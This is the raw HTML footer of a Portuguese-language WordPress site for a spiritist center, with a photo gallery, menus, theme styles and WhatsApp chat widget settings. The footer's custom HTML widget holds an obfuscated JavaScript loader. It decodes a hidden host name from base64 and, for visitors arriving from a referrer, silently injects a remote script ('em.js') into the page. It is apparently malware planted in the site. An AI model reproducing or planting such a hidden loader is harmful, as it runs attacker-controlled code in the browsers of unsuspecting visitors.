				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/59764402_653873621733119_5887596604499689472_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/59764402_653873621733119_5887596604499689472_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/59764402_653873621733119_5887596604499689472_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59764402_653873621733119_5887596604499689472_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59764402_653873621733119_5887596604499689472_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/59456801_653873765066438_348672222547673088_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/59456801_653873765066438_348672222547673088_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/59456801_653873765066438_348672222547673088_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59456801_653873765066438_348672222547673088_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59456801_653873765066438_348672222547673088_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/042.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/042-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/042-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/042-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/042-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div><div id="block-3" class="transportex-widget widget_block"><!-- 6dfce7204efdd20a2c13b8e4d779cc00 --></div>	</div>
</aside><!-- #secondary -->
			</aside>
						<!--Sidebar Area-->
			</div>
		</div>
	</div>
</main>
<!--==================== transportex-FOOTER AREA ====================-->
  <style>
  footer .transportex-widget h1, footer .transportex-widget h2,footer .transportex-widget h3, footer .transportex-widget h4,footer .transportex-widget h5,footer .transportex-widget h6 {color: #fff}
  </style>
  <footer> 
    <div class="overlay" style="background-color: ;">
            <div class="transportex-footer-widget-area">
        <div class="container">
          <div class="row">
            <div id="nav_menu-3" class="col-md-4 transportex-widget widget_nav_menu"><h6>Informações de Rodapé</h6><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10392"><a href="https://sementesdaboanova.org/termos-e-condicoes/">Termos e Condições</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10393"><a rel="privacy-policy" href="https://sementesdaboanova.org/politica-de-privacidade/">Politica de Privacidade</a></li>
<li id="menu-item-49117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49117"><a href="https://sementesdaboanova.org/loja">Loja Virtual</a></li>
</ul></div></div><div id="custom_html-4" class="widget_text col-md-4 transportex-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></div>          </div>
          <!--/row-->
        </div>
        <!--/container-->
      </div>
            <div class="transportex-footer-copyright">
        <div class="container">
          <div class="row">
            <div class="col-md-6 text-xs">
			         <p><a href="https://wordpress.org/">
                Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Transportex by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                </p>
			     </div>
			
			
            <div class="col-md-6 text-md-right text-xs">
              <ul class="transportex-social">
                                <li><span class="icon-soci"> <a href="http://www.facebook.com/sementesdaboanova"  ><i class="fab fa-facebook-square"></i></a></span></li>
                            <li><span class="icon-soci"><a href="http://@SementesN" target='_blank' ><i class="fab fa-twitter"></i></a></span></li>
                        <li><span class="icon-soci"><a href=""  ><i class="fab fa-linkedin"></i></a></span></li>
                        <li><span class="icon-soci"><a href=""  ><i class="fab fa-google-plus-g"></i></a></span></li>
                          </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!--/overlay-->
  </footer>
</div>
<!--Scroll To Top--> 
<a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-long-arrow-alt-up"></i></a> 
<!--/Scroll To Top-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/transportex\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pt_BR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1816856475016708"></div>

			<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 39c8c9d318f5a1c7535272a5bba3e295 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- ee619d5293c1a0b5f13a8367397f275f -->
<!-- /end HFCM by 99 Robots -->
<style type="text/css">


.ta-calltoaction-box-info h5 , .ta-calltoaction-box-info p {
	color: #fff;
}

.ta-service-section .overlay{
	background:;
}

.ta-service-section .ta-heading h3 , .ta-service-section .ta-heading p {
	color:;
}

.ta-callout .overlay {
	background:;
}

.ta-callout-inner h3 , .ta-callout-inner p {
	color: ;
}

.testimonials-section .overlay {
	background:;
}

.testimonials-section .ta-heading h3,  .testimonials-section .ta-heading p {
	color: ;
}

</style>
<!--==================== feature-product ====================-->
<script type="text/javascript">
(function($) {
  "use strict";
function homeslider() {
    $("#ta-slider").owlCarousel({
        animateOut: 'slideOutDown',
        animateIn: 'flipInX',
        navigation: true, // Show next and prev buttons
        slideSpeed: 200,
        pagination: true,
        paginationSpeed: 400,
        singleItem: true,
        autoPlay: true,
        navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
    });
}
homeslider();
})(jQuery);
</script>
  <style type="text/css">  

  .site-branding-text .site-title a {
    font-size: 30px;
  } 
  body .navbar-brand .site-title a, body .site-description {
    color: #blank;
  }
  .wrapper {
    background: ##fff;
  }
  </style>
  		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.31 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
							<div style="position: relative; bottom: 18px; cursor: auto; z-index:9;" class="ht_ctc_greetings ">

				<div class="ht_ctc_chat_greetings_box  template-greetings-1  ctc_greetings_next" style="display: none; position: absolute; right: 0px;bottom: 0px; min-width: 300px; max-width: 420px; ">

					<div class="ht_ctc_chat_greetings_box_layout" style="max-height: 84vh; overflow-y:auto;    box-shadow: 0px 1px 9px 0px rgba(0,0,0,.14); border-radius:8px;">

						<span style="position:absolute; top:0; right:0; cursor:pointer; padding:5px; margin:4px; border-radius:50%; background-color: unset !important; z-index: 9999; line-height: 1;" class="ctc_greetings_close_btn">
							<svg style="color:lightgray; background-color: unset !important; border-radius:50%;" xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" class="bi bi-x" viewBox="0 0 16 16">
								<path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
							</svg>
						</span>

						<div class="ctc_greetings_template">
							<style>
:root {
	--ctc_g_message_box_bg_color: #dcf8c6;
}
.template-greetings-1 .ctc_g_message_box {
	position: relative;
	max-width: calc(100% - 15px);
	background-color: var(--ctc_g_message_box_bg_color);
}
.template-greetings-1 .ctc_g_message_box {
	box-shadow: 0 1px 0.5px 0 rgba(0,0,0,.14);
}
.template-greetings-1 .ctc_g_message_box:before {
	content: "";
	position: absolute;
	top: 0px;
	height: 18px;
	width: 9px;
	background-color: var(--ctc_g_message_box_bg_color);
}
	.ctc_g_message_box {
	border-radius: 0px 7px 7px 7px;
}
.ctc_g_message_box:before {
	right: 99.7%;
	clip-path: polygon(0% 0%, 100% 0%, 100% 50%);
	-webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 50%);
}
		</style>
	<div class="ctc_g_heading" style="display: flex; align-items: center; padding: 12px 25px 12px 25px;background-color:#075e54;line-height:1.3;">
				<div class="ctc_g_header_content">
			<p><span style="color: #ffffff">Centro Espírita Joanna de Ângelis</span></p>
		</div>
	</div>
	
		<div class="ctc_g_content" style="background-color:#ece5dd;padding: 18px 24px 40px 18px;">
			<div class="ctc_g_message_box ctc_g_message_box_width" style="margin: 8px 5px;padding:6px 8px 8px 9px;background-color:#dcf8c6;"><p>Fale Conosco.</p>
</div>
		</div>
		
<div class="ctc_g_sentbutton" style="text-align:center; padding: 11px 25px 9px 25px; cursor:pointer;background-color:#ffffff;">
		<div class="ht_ctc_chat_greetings_box_link ctc-analytics">
	<style id="ht-ctc-s7_1">
.ht-ctc .g_ctc_s_7_1:hover{background-color:#00d34d !important;}.ht-ctc .g_ctc_s_7_1:hover .g_ctc_s_7_1_cta{color:#f4f4f4 !important;}.ht-ctc .g_ctc_s_7_1:hover svg g path{fill:#f4f4f4 !important;}</style>

<div class="g_ctc_s_7_1 ctc-analytics" style="display:flex;justify-content:center;align-items:center; padding:5px; background-color:#25D366;border-radius:25px; cursor: pointer;">
	<p class="g_ctc_s_7_1_cta ctc-analytics ctc_cta ht-ctc-cta " style="; padding:1px 0px; color:#ffffff; border-radius:10px; margin:0 10px; order:1; ">WhatsApp Us</p>
	<div class="g_ctc_s_7_icon_padding ctc-analytics " style="">
		<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-greetings_chat"/>
        </g>
        </svg>	</div>
</div>
	</div>
</div>

<div class="ctc_g_bottom" style="padding: 2px 25px 2px 25px; text-align:center; font-size:12px;background-color:#ffffff;">
	<p style="text-align: center"><span style="font-size: 12px">🟢 we are online | privacy policy</span></p>
</div>
							</div>
					</div>
				</div>
			</div>
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style id="ht-ctc-s1">@media(max-width:1201px){.ht-ctc.style-1{left:unset !important;right:0px !important;}.ht-ctc.style-1,.ht-ctc .s1_btn{width:100%;}}</style>
	
<button 
style="cursor:pointer; display:flex; align-items:center; justify-content:center;color:#0a0a0a;background-color:#f2f2c1;"class="ctc-analytics s1_btn ctc_s_1">
	<svg style="margin-right:6px;" height="16px" version="1.1" viewBox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	<span class="ctc_cta">WhatsApp us</span>
</button>

				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;12996132114&quot;,&quot;pre_filled&quot;:&quot;Bem Vindo ao Sementes da Boanova - Fale conosco&quot;,&quot;dis_m&quot;:&quot;hide&quot;,&quot;dis_d&quot;:&quot;hide&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;open&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="b2b2c8e407"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#eeee22;--qlwapp-scheme-text:#000000;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/sementesdaboanova.org\/wp-content\/uploads\/2020\/11\/Icone-Site.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;5512996132114&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Mario &quot;,&quot;lastname&quot;:&quot;Mazzei&quot;,&quot;label&quot;:&quot;Atendimento Fraterno&quot;,&quot;message&quot;:&quot;Ol\u00e1!&quot;,&quot;timefrom&quot;:&quot;06:00&quot;,&quot;timeto&quot;:&quot;22:00&quot;,&quot;timezone&quot;:&quot;America\/Sao_Paulo&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;home&quot;]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Atendimento Fraterno&quot;,&quot;message&quot;:&quot;Atendimento Fraterno Sementes da Boa nova&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;5512996132114&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;America\/Sao_Paulo&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 &lt;img class=\&quot;wp-image-709 aligncenter\&quot; src=\&quot;https:\/\/sementesdaboanova.org\/wp-content\/uploads\/2020\/11\/Logo-Sementes-2-300x244.jpg\&quot; alt=\&quot;\&quot; width=\&quot;174\&quot; height=\&quot;141\&quot; \/&gt;&lt;\/h3&gt;\r\n&lt;p style=\&quot;text-align: center\&quot;&gt;Email to &lt;a href=\&quot;mailto:contato@sementesdaboanova.org\&quot;&gt;contato@sementesdaboanova.org&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: center\&quot;&gt;Powered by &lt;a href=\&quot;https:\/\/quadlayers.com\/portfolio\/whatsapp-chat\/?utm_source=qlwapp_admin\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;WhatsApp Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escreva sua mensagem&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#eeee22&quot;,&quot;text&quot;:&quot;#000000&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: center">Powered by <a href="https://quadlayers.com/portfolio/whatsapp-chat/?utm_source=qlwapp_admin" target="_blank" rel="noopener">WhatsApp Chat</a></p>
				</div>
					</div>
		<link rel='stylesheet' id='qlwapp-frontend-css' href='https://sementesdaboanova.org/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.0.2' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"12996132114","pre_filled":"Bem Vindo ao Sementes da Boanova - Fale conosco","dis_m":"hide","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"open","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.31" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
